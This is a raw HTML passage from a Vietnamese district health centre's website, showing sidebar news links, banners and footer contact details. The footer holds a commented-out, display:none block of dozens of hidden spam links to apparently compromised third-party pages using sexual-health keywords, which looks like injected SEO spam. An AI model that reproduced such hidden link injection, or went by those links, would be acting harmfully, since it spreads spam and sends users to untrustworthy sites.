        			<a class="list-inline" href="/vi/news/tin-tu-ttyt-cam-khe/huong-dan-su-dung-bo-phap-dien-viet-nam-337.html" title="Hướng dẫn sử dụng bộ pháp điển Việt Nam">Hướng dẫn sử dụng bộ pháp điển Việt Nam</a>
        			<em>(28/03/2024)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a class="list-inline" href="/vi/news/tin-tu-ttyt-cam-khe/co-the-phong-tranh-thung-o-loet-da-day-336.html" title="Có thể phòng tránh thủng ổ loét dạ dày">Có thể phòng tránh thủng ổ loét dạ dày</a>
        			<em>(27/03/2024)</em>
        		</li>
        	</ul>
        </div>
    </div>
</div>
    </div>
    <div class="col-sm-6 col-md-6 col-sm-push-6 col-md-push-5">
<div class="panel panel-default">
	<div class="panel-heading">
		Videoclips
	</div>
	<div class="panel-body">
<div id="videotop" class="flexslider videotop col-md-24">
	<ul class="groups_notice slides">
				<li class="clearfix">
						<div>
				<div class="videoplayer_bl">
					<div class="cont">
						<div id="videoCont_bl"></div>
					</div>
				</div>
			</div>
		</li>
		<li class="clearfix">
						<div>
				<div class="videoplayer_bl">
					<div class="cont">
						<div id="videoCont_bl"></div>
					</div>
				</div>
			</div>
		</li>
		<li class="clearfix">
						<div>
				<div class="videoplayer_bl">
					<div class="cont">
						<div id="videoCont_bl"></div>
					</div>
				</div>
			</div>
		</li>
		<li class="clearfix">
						<div>
				<div class="videoplayer_bl">
					<div class="cont">
						<div id="videoCont_bl"></div>
					</div>
				</div>
			</div>
		</li>
		<li class="clearfix">
						<div>
				<div class="videoplayer_bl">
					<div class="cont">
						<div id="videoCont_bl"></div>
					</div>
				</div>
			</div>
		</li>
	</ul>
</div>
<div class="custom-navigation">
   <a href="#" class="flex-next">Sau <i class="fa fa-angle-right fa-lg"></i></a>
  <div class="custom-controls-container"></div>
  <a href="#" class="flex-prev"><i class="fa fa-angle-left fa-lg"></i> Trước</a>
</div>
<br/><br/>

	</div>
</div>

<div class="panel panel-default">
	<div class="panel-heading">
		Thư viện hình ảnh
	</div>
	<div class="panel-body">
		<ul id="nv13">
		<li>
		<a class="images" href="/vi/photos/thu-vien-hinh-anh/lop-ki-nang-lanh-dao-hien-dai-16/" title="Lớp kĩ năng lãnh đạo hiện đại">
			<img src="/uploadscamkhe/photos/thumbs/photos_270x210-16-886b35187dd107ca277b047c489c6240.jpg" alt="Lớp kĩ năng lãnh đạo hiện đại" class="img-responsive"/>
		</a>
		<a href="/vi/photos/thu-vien-hinh-anh/lop-ki-nang-lanh-dao-hien-dai-16/" title="Lớp kĩ năng lãnh đạo hiện đại"><span><strong>Lớp kĩ năng lãnh đạo hiện đại</strong></span></a>
		<p></p>
	</li>
</ul>

	</div>
</div>
<div class="nv-block-banners">
		<a href="/index.php?language=vi&amp;nv=banners&amp;op=click&amp;id=18" onclick="this.target='_blank'" title="Hotline Bộ Y tế"> <img alt="Hotline Bộ Y tế" src="/uploadscamkhe/banners/hotlineyte1.jpg" width="258" height="153" /> </a>
</div>

<div class="panel panel-default">
	<div class="panel-heading">
		Tin xem nhiều
	</div>
	<div class="panel-body">
		<ul>
		<li class="clearfix">
		<a  class="show" href="/vi/news/duoc-lam-sang-thong-tin-thuoc/luu-y-khi-su-dung-thiazid-tren-benh-nhan-suy-than-376.html" data-content="Thuốc lợi tiểu thiazid ức chế tái hấp thu Na+ và kèm theo là cả Cl- &#40;vị trí đồng vận chuyển&#41; ở đoàn pha loãng &#40;phần cuối của nhánh lên quai Henle và..." data-img="" data-rel="block_news_tooltip">LƯU Ý KHI SỬ DỤNG THIAZID TRÊN BỆNH NHÂN SUY THẬN</a>
	</li>
	<li class="clearfix">
				<a title="Trung tâm Y tế huyện Cẩm Khê được xếp hạng cấp chuyên môn kỹ thuật cơ bản" href="/vi/news/tin-tu-ttyt-cam-khe/trung-tam-y-te-huyen-cam-khe-duoc-xep-hang-cap-chuyen-mon-ky-thuat-co-ban-373.html"><img src="/assets/news/2025_02/xep-cap-chuyen-mon.png" alt="Trung tâm Y tế huyện Cẩm Khê được xếp hạng cấp chuyên môn kỹ thuật cơ bản" width="70" class="img-thumbnail pull-left"/></a>
		<a  class="show" href="/vi/news/tin-tu-ttyt-cam-khe/trung-tam-y-te-huyen-cam-khe-duoc-xep-hang-cap-chuyen-mon-ky-thuat-co-ban-373.html" data-content="Ngày 23&#x002F;12&#x002F;2024, Sở Y tế Phú Thọ ban hành Quyết định số 1325&#x002F;QĐ-SYT về việc xếp cấp chuyên môn kỹ thuật cơ sở khám bệnh, chữa bệnh đối với Trung tâm Y..." data-img="/assets/news/2025_02/xep-cap-chuyen-mon.png" data-rel="block_news_tooltip">Trung tâm Y tế huyện Cẩm Khê được xếp hạng cấp chuyên môn kỹ thuật cơ bản</a>
	</li>
	<li class="clearfix">
				<a title="Kết quả tự kiểm tra, đánh giá chất lượng bệnh viện và khảo sát HLNB, NVYT năm 2024" href="/vi/news/tin-tu-ttyt-cam-khe/ket-qua-tu-kiem-tra-danh-gia-chat-luong-benh-vien-va-khao-sat-hlnb-nvyt-nam-2024-377.html"><img src="/assets/news/2025_04/1.png" alt="Kết quả tự kiểm tra, đánh giá chất lượng bệnh viện và khảo sát HLNB, NVYT năm 2024" width="70" class="img-thumbnail pull-left"/></a>
		<a  class="show" href="/vi/news/tin-tu-ttyt-cam-khe/ket-qua-tu-kiem-tra-danh-gia-chat-luong-benh-vien-va-khao-sat-hlnb-nvyt-nam-2024-377.html" data-content="" data-img="/assets/news/2025_04/1.png" data-rel="block_news_tooltip">Kết quả tự kiểm tra, đánh giá chất lượng bệnh viện và khảo sát HLNB, NVYT năm 2024</a>
	</li>
	<li class="clearfix">
		<a  class="show" href="/vi/news/duoc-lam-sang-thong-tin-thuoc/doc-tinh-than-kinh-lien-quan-den-fluoroquinolon-can-luu-y-khi-thuc-hanh-lam-sang-381.html" data-content="Fluoroquinolon là nhóm kháng sinh phổ rộng, được sử dụng phổ biến tại bệnh viện để điều trị nhiều loại nhiễm khuẩn, bao gồm các bệnh nhiễm khuẩn đường..." data-img="" data-rel="block_news_tooltip">ĐỘC TÍNH THẦN KINH LIÊN QUAN ĐẾN FLUOROQUINOLON CẦN LƯU Ý KHI THỰC HÀNH LÂM SÀNG</a>
	</li>
	<li class="clearfix">
				<a title="Chúc mừng ngày Công tác xã hội Việt Nam 25&#x002F;3" href="/vi/news/tin-tu-ttyt-cam-khe/chuc-mung-ngay-cong-tac-xa-hoi-viet-nam-25-3-375.html"><img src="/assets/news/2025_03/485880897_1179412350861594_4971332542675374004_n_1.jpg" alt="Chúc mừng ngày Công tác xã hội Việt Nam 25&#x002F;3" width="70" class="img-thumbnail pull-left"/></a>
		<a  class="show" href="/vi/news/tin-tu-ttyt-cam-khe/chuc-mung-ngay-cong-tac-xa-hoi-viet-nam-25-3-375.html" data-content="Nhằm tôn vinh giá trị cao quý, ý nghĩa nhân văn của nghề công tác xã hội và ghi nhận những đóng góp của những người làm công tác xã hội, năm 2016,..." data-img="/assets/news/2025_03/485880897_1179412350861594_4971332542675374004_n_1.jpg" data-rel="block_news_tooltip">Chúc mừng ngày Công tác xã hội Việt Nam 25&#x002F;3</a>
	</li>
	<li class="clearfix">
				<a title="Thông báo về việc thay đổi tên gọi và địa chỉ liên hệ" href="/vi/news/tin-tu-ttyt-cam-khe/thong-bao-ve-viec-thay-doi-ten-goi-va-dia-chi-lien-he-382.html"><img src="/assets/news/2025_07/z6780457036588_ff70f184469083e2fdaef6a5868234c7.jpg" alt="Thông báo về việc thay đổi tên gọi và địa chỉ liên hệ" width="70" class="img-thumbnail pull-left"/></a>
		<a  class="show" href="/vi/news/tin-tu-ttyt-cam-khe/thong-bao-ve-viec-thay-doi-ten-goi-va-dia-chi-lien-he-382.html" data-content="Ngày 7&#x002F;7&#x002F;2025, Trung tâm Y tế khu vực Cẩm Khê ban hành Thông báo số 480&#x002F;TB-TTYT về việc thay đổi tên gọi và địa chỉ trụ sở làm việc" data-img="/assets/news/2025_07/z6780457036588_ff70f184469083e2fdaef6a5868234c7.jpg" data-rel="block_news_tooltip">Thông báo về việc thay đổi tên gọi và địa chỉ liên hệ</a>
	</li>
	<li class="clearfix">
				<a title="Bộ trưởng Bộ Y tế Đào Hồng Lan gửi thư chúc mừng Ngày Công tác xã hội Việt Nam" href="/vi/news/tin-tu-ttyt-cam-khe/bo-truong-bo-y-te-dao-hong-lan-gui-thu-chuc-mung-ngay-cong-tac-xa-hoi-viet-nam-374.html"><img src="/assets/news/2025_03/thu-cua-bo-truong.png" alt="Bộ trưởng Bộ Y tế Đào Hồng Lan gửi thư chúc mừng Ngày Công tác xã hội Việt Nam" width="70" class="img-thumbnail pull-left"/></a>
		<a  class="show" href="/vi/news/tin-tu-ttyt-cam-khe/bo-truong-bo-y-te-dao-hong-lan-gui-thu-chuc-mung-ngay-cong-tac-xa-hoi-viet-nam-374.html" data-content="Nhân dịp kỷ niệm Ngày Công tác xã hội Việt Nam &#40;25&#x002F;3&#41;, Uỷ viên Trung ương Đảng, Bộ trưởng Bộ Y tế Đào Hồng Lan đã có thư chúc mừng gửi cán bộ, công..." data-img="/assets/news/2025_03/thu-cua-bo-truong.png" data-rel="block_news_tooltip">Bộ trưởng Bộ Y tế Đào Hồng Lan gửi thư chúc mừng Ngày Công tác xã hội Việt Nam</a>
	</li>
	<li class="clearfix">
				<a title="Tập huấn sơ cứu, cấp cứu say nắng, say nóng, sốc nhiệt và đột quỵ" href="/vi/news/tin-tu-ttyt-cam-khe/tap-huan-so-cuu-cap-cuu-say-nang-say-nong-soc-nhiet-va-dot-quy-380.html"><img src="/assets/news/2025_06/dsc01322.jpg" alt="Tập huấn sơ cứu, cấp cứu say nắng, say nóng, sốc nhiệt và đột quỵ" width="70" class="img-thumbnail pull-left"/></a>
		<a  class="show" href="/vi/news/tin-tu-ttyt-cam-khe/tap-huan-so-cuu-cap-cuu-say-nang-say-nong-soc-nhiet-va-dot-quy-380.html" data-content="Ngày 16&#x002F;6&#x002F;2025, Trung tâm Y tế huyện Cẩm Khê tổ chức tập huấn kiến thức và kỹ năng cấp cứu say nắng, say nóng, sốc nhiệt và đột quỵ cho cán bộ y tế..." data-img="/assets/news/2025_06/dsc01322.jpg" data-rel="block_news_tooltip">Tập huấn sơ cứu, cấp cứu say nắng, say nóng, sốc nhiệt và đột quỵ</a>
	</li>
	<li class="clearfix">
				<a title="Hai bệnh nhân thoát nguy kịch nhờ được sơ cứu, cấp cứu kịp thời tại cộng đồng" href="/vi/news/tin-tu-ttyt-cam-khe/hai-benh-nhan-thoat-nguy-kich-nho-duoc-so-cuu-cap-cuu-kip-thoi-tai-cong-dong-379.html"><img src="/assets/news/2025_06/503606522_1244686211000874_6814031514415836713_n.jpg" alt="Hai bệnh nhân thoát nguy kịch nhờ được sơ cứu, cấp cứu kịp thời tại cộng đồng" width="70" class="img-thumbnail pull-left"/></a>
		<a  class="show" href="/vi/news/tin-tu-ttyt-cam-khe/hai-benh-nhan-thoat-nguy-kich-nho-duoc-so-cuu-cap-cuu-kip-thoi-tai-cong-dong-379.html" data-content="Vừa qua, hai trường hợp bệnh nhân đã may mắn thoát khỏi nguy kịch nhờ được sơ cứu và cấp cứu kịp thời tại cộng đồng, qua đó một lần nữa khẳng định vai..." data-img="/assets/news/2025_06/503606522_1244686211000874_6814031514415836713_n.jpg" data-rel="block_news_tooltip">Hai bệnh nhân thoát nguy kịch nhờ được sơ cứu, cấp cứu kịp thời tại cộng đồng</a>
	</li>
	<li class="clearfix">
				<a title="Danh sách người thực hành khám, chữa bệnh quý III năm 2025" href="/vi/news/tin-tu-ttyt-cam-khe/danh-sach-nguoi-thuc-hanh-kham-chua-benh-quy-iii-nam-2025-383.html"><img src="/assets/news/2025_10/cao-dang-dieu-duong-can-co-truoc-khi-ra-truong-1661314379460490207590-31-0-655-998-crop-16613144070521847702071.jpg" alt="Danh sách người thực hành khám, chữa bệnh quý III năm 2025" width="70" class="img-thumbnail pull-left"/></a>
		<a  class="show" href="/vi/news/tin-tu-ttyt-cam-khe/danh-sach-nguoi-thuc-hanh-kham-chua-benh-quy-iii-nam-2025-383.html" data-content="Thông báo&#x3A; Danh sách người thực hành khám, chữa bệnh tại Trung tâm Y tế khu vực Cẩm Khê quý III năm 2025" data-img="/assets/news/2025_10/cao-dang-dieu-duong-can-co-truoc-khi-ra-truong-1661314379460490207590-31-0-655-998-crop-16613144070521847702071.jpg" data-rel="block_news_tooltip">Danh sách người thực hành khám, chữa bệnh quý III năm 2025</a>
	</li>
</ul>
	</div>
</div>
    </div>
	<div class="col-sm-6 col-md-5 col-sm-pull-18 col-md-pull-19">
<div class="clearfix panel metismenu">
	<aside class="sidebar">
		<nav class="sidebar-nav">
			<ul id="menu_3">
								<li>
					<a href="/vi/news/thong-bao/" title="THÔNG BÁO">THÔNG BÁO</a>
				</li>
				<li>
					<a href="/vi/news/bang-gia-vien-phi/" title="BẢNG GIÁ DỊCH VỤ KCB">BẢNG GIÁ DỊCH VỤ KCB</a>
				</li>
				<li>
					<a href="/vi/news/danh-muc-ky-thuat/" title="DANH MỤC KỸ THUẬT">DANH MỤC KỸ THUẬT</a>
				</li>
				<li>
					<a href="/vi/news/quan-ly-chat-luong/" title="QUẢN LÝ CHẤT LƯỢNG">QUẢN LÝ CHẤT LƯỢNG</a>
				</li>
				<li>
					<a href="/vi/news/luat-bao-hiem-y-te/" title="LUẬT BẢO HIỂM Y TẾ">LUẬT BẢO HIỂM Y TẾ</a>
				</li>
				<li>
					<a href="/vi/news/luat-kham-chua-benh/" title="LUẬT KHÁM CHỮA BỆNH">LUẬT KHÁM CHỮA BỆNH</a>
				</li>
				<li>
					<a href="/vi/news/tom-tat-thong-tin-dieu-tri/" title="TÓM TẮT THÔNG TIN ĐIỀU TRỊ">TÓM TẮT THÔNG TIN ĐIỀU TRỊ</a>
				</li>
			</ul>
		</nav>
	</aside>
</div>
<div class="nv-block-banners">
		<a href="/index.php?language=vi&amp;nv=banners&amp;op=click&amp;id=8" onclick="this.target='_blank'" title="Website BYT"> <img alt="Website BYT" src="/uploadscamkhe/banners/1bo-y-te.jpg" width="212" height="81" /> </a>
</div><div class="nv-block-banners">
		<a href="/index.php?language=vi&amp;nv=banners&amp;op=click&amp;id=9" onclick="this.target='_blank'" title="Website STY Phú Thọ"> <img alt="Website STY Phú Thọ" src="/uploadscamkhe/banners/2soytephtho.jpg" width="212" height="81" /> </a>
</div><div class="nv-block-banners">
		<a href="/index.php?language=vi&amp;nv=banners&amp;op=click&amp;id=10" onclick="this.target='_blank'" title="Cổng Thông tin Điện tử tỉnh Phú Thọ"> <img alt="Cổng Thông tin Điện tử tỉnh Phú Thọ" src="/uploadscamkhe/banners/3phuthottdt.jpg" width="212" height="81" /> </a>
</div><div class="nv-block-banners">
		<a href="/index.php?language=vi&amp;nv=banners&amp;op=click&amp;id=11" onclick="this.target='_blank'" title="Cổng Thông tin Điện tử huyện Cẩm Khê"> <img alt="Cổng Thông tin Điện tử huyện Cẩm Khê" src="/uploadscamkhe/banners/4websitecamkhe.jpg" width="212" height="81" /> </a>
</div><div class="nv-block-banners">
		<a href="/index.php?language=vi&amp;nv=banners&amp;op=click&amp;id=12" onclick="this.target='_blank'" title="Hệ thống Quản lý Văn bản &amp; Điều hành tỉnh PT"> <img alt="Hệ thống Quản lý Văn bản &amp; Điều hành tỉnh PT" src="/uploadscamkhe/banners/5vanban.jpg" width="212" height="81" /> </a>
</div><div class="nv-block-banners">
		<a href="/index.php?language=vi&amp;nv=banners&amp;op=click&amp;id=22" onclick="this.target='_blank'" title="Đánh giá Chất lượng BV"> <img alt="Đánh giá Chất lượng BV" src="/uploadscamkhe/banners/danh-gia-chat-luong-benh-vien-1.jpg" width="212" height="81" /> </a>
</div><div class="nv-block-banners">
		<a href="/index.php?language=vi&amp;nv=banners&amp;op=click&amp;id=25" onclick="this.target='_blank'" title="Cổng Thông tin Điện tử Pháp điển"> <img alt="Cổng Thông tin Điện tử Pháp điển" src="/uploadscamkhe/banners/screenshot_1711602235.png" width="212" height="70" /> </a>
</div>
	</div>
</div>
<div class="row">
</div>
                </div>
            </section>
        </div>
        <footer id="footer">
            <div class="wraper">
                <div class="container">
                    <div class="row">
                        <div class="col-xs-24 col-sm-24 col-md-6">
                            <div class="panel-body">
    <h3>Các chuyên mục chính</h3>
    <section><ul class="menu">
		<li>
		<a href="/vi/about/">Giới thiệu</a>
	</li>
	<li>
		<a href="/vi/news/">Tin Tức</a>
	</li>
	<li>
		<a href="/vi/statistics/">Thống kê</a>
	</li>
	<li>
		<a href="/vi/voting/">Khảo sát ý kiến</a>
	</li>
	<li>
		<a href="/vi/seek/">Tìm kiếm</a>
	</li>
</ul></section>
</div>

                        </div>
                        <div class="col-xs-24 col-sm-24 col-md-10">
                            <ul class="company_info" itemscope itemtype="http://schema.org/LocalBusiness">
<li class="company_name"><span itemprop="name">Trung tâm Y tế huyện Cẩm Khê</span></li>
<li><a class="pointer" data-toggle="modal" data-target="#company-map-modal-16"><em class="fa fa-map-marker"></em><span>Địa chỉ: <span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"><span itemprop="addressLocality" class="company-address">Số 147 đường Hoa Khê, xã Cẩm Khê, tỉnh Phú Thọ</span></span></span></a></li>
<li><em class="fa fa-phone"></em><span>Điện thoại: <span itemprop="telephone">02106.556.556</span></span></li>

<li><em class="fa fa-envelope"></em><span>Email: <a href="mailto:bvcamkhept@gmail.com"><span itemprop="email">bvcamkhept@gmail.com</span></a></span></li>
<li><em class="fa fa-globe"></em><span>Website: <a href="http://benhviendakhoacamkhe.vn" target="_blank"><span itemprop="url">http://benhviendakhoacamkhe.vn</span></a>&nbsp; <a href="http://trungtamytecamkhe.vn" target="_blank"><span itemprop="url">http://trungtamytecamkhe.vn</span></a></span></li>
</ul>
<div class="modal fade company-map-modal" id="company-map-modal-16" data-trigger="false">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
				<div class="company-map" id="company-map-16" data-clat="20.984586120874" data-clng="105.79519605026" data-lat="20.984516" data-lng="105.795475" data-zoom="17"></div>
            </div>
        </div>
    </div>
</div>

                        </div>
                        <div class="col-xs-24 col-sm-24 col-md-8">
                            <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d891.8413421811885!2d105.136971577871!3d21.415962651440616!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x63e96be07412f7b!2zQuG7h25oIFZp4buHbiDEkGEgS2hvYSBIdXnhu4duIEPhuqltIEtow6o!5e1!3m2!1svi!2sus!4v1539663574849" width="356" height="180" frameborder="1" style="border:1" allowfullscreen="allowfullscreen"></iframe>

                        </div>
                    </div>
                    <div class="row">
                        <div class="col-xs-24 col-sm-24 col-md-8">
                            <div class="panel-body">
                                <span class="visible-xs-inline-block"><a title="Chúng tôi trên mạng xã hội" class="pointer button" data-toggle="tip" data-target="#socialList" data-click="y"><em class="fa fa-share-alt fa-lg"></em><span class="hidden">Chúng tôi trên mạng xã hội</span></a></span>
<div id="socialList" class="content">
<h3 class="visible-xs-inline-block">Chúng tôi trên mạng xã hội</h3>
<ul class="socialList">
		<li><a href="https://www.facebook.com/ttyt.camkhe?mibextid=ZbWKwL" target="_blank"><i class="fa fa-facebook">&nbsp;</i></a></li>
		<li><a href="/vi/feeds/"><i class="fa fa-rss">&nbsp;</i></a></li>
</ul>
</div>
                            </div>
                            <div id="ftip" data-content="">
                                <div class="bg"></div>
                            </div>
                        </div>
                        <div class="col-xs-24 col-sm-24 col-md-16">
                            <div class="panel-body">
                            	<!-- 
<div style="display:none"><p><a href="https://rsuppersahabatan.co.id/medical/home.html?cat-bao-quy-dau-o-dau">https://rsuppersahabatan.co.id/medical/home.html?cat-bao-quy-dau-o-dau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?hoi-nach-co-chua-duoc-khong">https://rsuppersahabatan.co.id/medical/home.html?hoi-nach-co-chua-duoc-khong</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga-o-nam">https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga-o-nam</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?mun-rop-sinh-duc">https://rsuppersahabatan.co.id/medical/home.html?mun-rop-sinh-duc</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?tu-van-phu-khoa">https://rsuppersahabatan.co.id/medical/home.html?tu-van-phu-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?benh-lau">https://rsuppersahabatan.co.id/medical/home.html?benh-lau</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-benh-giang-mai">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-benh-giang-mai</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga-tu-dao-thai-khoi">https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga-tu-dao-thai-khoi</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?tri-noi">https://rsuppersahabatan.co.id/medical/home.html?tri-noi</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/default.html?kham-sui-mao-ga">https://trungtamytehuyenphuninh.vn/uploads/news/default.html?kham-sui-mao-ga</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?dai-hep-bao-quy-dau-co-quan-he-duoc-khong">https://rsuppersahabatan.co.id/medical/home.html?dai-hep-bao-quy-dau-co-quan-he-duoc-khong</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chi-phi-cat-bao-quy-dau">https://rsuppersahabatan.co.id/medical/home.html?chi-phi-cat-bao-quy-dau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?benh-phu-khoa">https://rsuppersahabatan.co.id/medical/home.html?benh-phu-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?va-mang-trinh">https://rsuppersahabatan.co.id/medical/home.html?va-mang-trinh</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chua-hoi-nach-o-dau">https://rsuppersahabatan.co.id/medical/home.html?chua-hoi-nach-o-dau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?bao-quy-dau">https://rsuppersahabatan.co.id/medical/home.html?bao-quy-dau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chua-sui-mao-ga-o-dau">https://rsuppersahabatan.co.id/medical/home.html?chua-sui-mao-ga-o-dau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chi-phi-kham-nam-khoa">https://rsuppersahabatan.co.id/medical/home.html?chi-phi-kham-nam-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chua-yeu-sinh-ly">https://rsuppersahabatan.co.id/medical/home.html?chua-yeu-sinh-ly</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?viem-bao-quy-dau">https://rsuppersahabatan.co.id/medical/home.html?viem-bao-quy-dau</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chua-yeu-sinh-ly">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chua-yeu-sinh-ly</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-phu-khoa">https://rsuppersahabatan.co.id/medical/home.html?kham-phu-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?thoi-gian-u-benh-sui-mao-ga">https://rsuppersahabatan.co.id/medical/home.html?thoi-gian-u-benh-sui-mao-ga</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?phong-kham-da-khoa">https://rsuppersahabatan.co.id/medical/home.html?phong-kham-da-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?benh-viem-nhiem-phu-khoa">https://rsuppersahabatan.co.id/medical/home.html?benh-viem-nhiem-phu-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?nguyen-nhan-hoi-nach">https://rsuppersahabatan.co.id/medical/home.html?nguyen-nhan-hoi-nach</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?hinh-anh-sui-mao-ga">https://rsuppersahabatan.co.id/medical/home.html?hinh-anh-sui-mao-ga</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-benh-lau">https://rsuppersahabatan.co.id/medical/home.html?kham-benh-lau</a></p><p><a href="https://www.econa.org.ua/files/journals/1/articles/2110/submission/original/2110-6565658095-1-SM.html?kham-benh-xa-hoi">https://www.econa.org.ua/files/journals/1/articles/2110/submission/original/2110-6565658095-1-SM.html?kham-benh-xa-hoi</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-benh-xa-hoi">https://rsuppersahabatan.co.id/medical/home.html?kham-benh-xa-hoi</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?dau-hieu-sui-mao-ga">https://rsuppersahabatan.co.id/medical/home.html?dau-hieu-sui-mao-ga</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?sui-mao-ga-o-mieng">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?sui-mao-ga-o-mieng</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?dau-hieu-benh-lau">https://rsuppersahabatan.co.id/medical/home.html?dau-hieu-benh-lau</a></p><p><a href="https://www.econa.org.ua/files/journals/1/articles/2110/submission/original/2110-6565658095-1-SM.html?chua-sui-mao-ga-o-dau">https://www.econa.org.ua/files/journals/1/articles/2110/submission/original/2110-6565658095-1-SM.html?chua-sui-mao-ga-o-dau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chat-luong-phong-kham-thai-ha">https://rsuppersahabatan.co.id/medical/home.html?chat-luong-phong-kham-thai-ha</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?tri-ngoai">https://rsuppersahabatan.co.id/medical/home.html?tri-ngoai</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chi-phi-kham-phu-khoa">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chi-phi-kham-phu-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?dieu-tri-sui-mao-ga">https://rsuppersahabatan.co.id/medical/home.html?dieu-tri-sui-mao-ga</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga-o-nu">https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga-o-nu</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-tinh-hoan">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-tinh-hoan</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?phong-kham-nam-khoa">https://rsuppersahabatan.co.id/medical/home.html?phong-kham-nam-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?tieu-buot-tieu-rat">https://rsuppersahabatan.co.id/medical/home.html?tieu-buot-tieu-rat</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?viem-nhiem-phu-khoa">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?viem-nhiem-phu-khoa</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?benh-xa-hoi">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?benh-xa-hoi</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chua-xuat-tinh-som">https://rsuppersahabatan.co.id/medical/home.html?chua-xuat-tinh-som</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chi-phi-xet-nghiem-benh-giang-mai">https://rsuppersahabatan.co.id/medical/home.html?chi-phi-xet-nghiem-benh-giang-mai</a></p><p><a href="https://trungtamytehuyenphuninh.vn/themes/index.html?trieu-chung-sui-mao-ga">https://trungtamytehuyenphuninh.vn/themes/index.html?trieu-chung-sui-mao-ga</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chi-phi-chua-benh-lau">https://rsuppersahabatan.co.id/medical/home.html?chi-phi-chua-benh-lau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?bang-gia-xet-nghiem-benh-xa-hoi">https://rsuppersahabatan.co.id/medical/home.html?bang-gia-xet-nghiem-benh-xa-hoi</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-xuat-tinh-som">https://rsuppersahabatan.co.id/medical/home.html?kham-xuat-tinh-som</a></p><p><a href="https://www.econa.org.ua/files/journals/1/articles/2110/submission/original/2110-6565658095-1-SM.html?kham-benh-giang-mai">https://www.econa.org.ua/files/journals/1/articles/2110/submission/original/2110-6565658095-1-SM.html?kham-benh-giang-mai</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chua-hoi-nach">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chua-hoi-nach</a></p><p><a href="https://trungtamytehuyenphuninh.vn/themes/index.html?chi-phi-chua-sui-mao-ga">https://trungtamytehuyenphuninh.vn/themes/index.html?chi-phi-chua-sui-mao-ga</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?bang-gia-cat-bao-quy-dau">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?bang-gia-cat-bao-quy-dau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?benh-lau-o-nam">https://rsuppersahabatan.co.id/medical/home.html?benh-lau-o-nam</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-benh-xa-hoi">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-benh-xa-hoi</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-benh-tri">https://rsuppersahabatan.co.id/medical/home.html?kham-benh-tri</a></p><p><a 